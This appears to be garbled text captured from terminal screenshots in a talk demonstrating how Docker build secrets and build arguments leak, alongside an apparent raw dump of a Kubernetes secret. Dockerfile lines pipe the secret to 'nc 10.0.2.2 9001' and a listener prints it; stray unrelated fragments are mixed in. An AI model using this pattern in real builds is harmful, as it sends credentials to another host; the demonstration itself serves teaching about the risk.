 goto;
vagrant@vagrant: ~/dangerous-build (ssh)
=> => transferring context: 2B 0.0s
=> resolve image config for docker.io/docker/dockerfile:1.0-experimental 1.0s
=> CACHED docker-image://docker.io/docker/dockerfile:1.0-experimental@sha256:cbd6491240cc8894d25e366ba83da19df1187f975dc3a5c2f88ce888ca 0.0s
=> [internal] load build definition from Dockerfile 0.0s
=> => transferring dockerfile: 38B 0.0s
=> [internal] load .dockerignore 0.0s
=> [internal] load metadata for docker.io/library/alpine:latest 0.0s
=> CACHED [1/2] FROM docker.io/library/alpine 0.0s
=> [2/2] RUN --mount=type=secret,id=mysecret cat /run/secrets/mysecret | nc 10.0.2.2 9001 0.6s
=> exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:7ce1b814f50472f2b7bfa4a95b1d2b021b808370c1443456d632950931f0a081 0.0s
vagrant@vagrant:~/dangerous-build$ more Dockerfile.2
FROM alpine
ARG myenv
RUN echo $myenv | nc 10.0.2.2 9001
vagrant@vagrant:~/dangerous-build$ docker build --build-arg myenv=secret --no-cache -f Dockerfile.2 .
Default (zsh)
Last login: Thu Sep 17 16:31:27 on ttys006
Identity added: /Users/liz/.ssh/liz_rsa (liz@lizrice.com)
~ ❯❯❯ nc -l 9001
well hello this is my secret
~ ❯❯❯ nc -l 9001
root@vagrant: /etc/kubernetes/manifests (ssh)
^Gsomekey^R^MGOTOpiaSecret^Z^FOpaque^Z^@"^@^@^@^@^@^@ q0_^@^@^@^@^@^@^@^@
^Ocompact_rev_key^Pô^G^X°â% <99>^G*^F618143^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@@@
25369,11-14 72%
TALLADEGA NIGHTS